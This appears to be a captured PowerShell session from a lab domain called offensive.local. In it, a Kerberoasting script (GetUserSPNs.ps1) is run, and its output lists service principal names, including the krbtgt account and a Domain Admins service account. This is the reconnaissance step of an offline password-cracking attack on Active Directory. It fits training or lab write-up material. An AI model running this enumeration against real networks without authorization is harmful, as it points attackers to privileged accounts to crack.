 Select Administrator: Windows PowerShell
PS C:\Windows\system32> cd C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> . .\GetUserSPNs.ps1
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=offensive,DC=local
PasswordLastSet      : 8/18/2019 4:35:31 AM
ServicePrincipalName : MSSQLSvc/SQL1.offensive.local:1433
Name                 : dbadmin
SAMAccountName       : dbadmin
MemberOf             : CN=Domain Admins,CN=Users,DC=offensive,DC=local
PasswordLastSet      : 12/18/2019 7:28:34 PM
ServicePrincipalName : MSSQLSvc/SQL1.offensive.local:SQLEXPRESS
Name                 : dbadmin
SAMAccountName       : dbadmin
MemberOf             : CN=Domain Admins,CN=Users,DC=offensive,DC=local
PasswordLastSet      : 12/18/2019 7:28:34 PM
ServicePrincipalName : MSSQLSvc/Offensive-SQL1.offensive.local:1433
Name                 : dbadmin
SAMAccountName       : dbadmin
MemberOf             : CN=Domain Admins,CN=Users,DC=offensive,DC=local
PasswordLastSet      : 12/18/2019 7:28:34 PM
ServicePrincipalName : MSSQLSvc/Offensive-SQL1.offensive.local:SQLEXPRESS
Name                 : dbadmin
SAMAccountName       : dbadmin
MemberOf             : CN=Domain Admins,CN=Users,DC=offensive,DC=local
PasswordLastSet      : 12/18/2019 7:28:34 PM
ServicePrincipalName : MSSQLSvc/Offensive-SQL1:1433
Name                 : dbuser1
SAMAccountName       : dbuser1
MemberOf             :
PasswordLastSet      : 8/18/2019 4:48:12 AM
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master>